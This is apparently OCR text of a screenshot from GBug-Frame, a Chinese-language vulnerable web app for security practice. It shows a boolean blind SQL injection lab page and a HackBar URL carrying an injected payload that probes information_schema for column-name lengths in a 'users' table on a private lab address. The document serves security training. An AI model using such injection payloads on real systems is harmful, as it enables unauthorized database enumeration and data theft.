 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT LENGTH(column_name) FROM
information_schema.columns WHERE table_name='users' and table_schema='gbug' limit
0,1)=2)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ling SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT LENGTH(column_name) FROM information_schema.columns WHERE table_name='users' and table_schema='gbug' limit 0,1)=2)
Post data Referer User Agent Cookies Clear All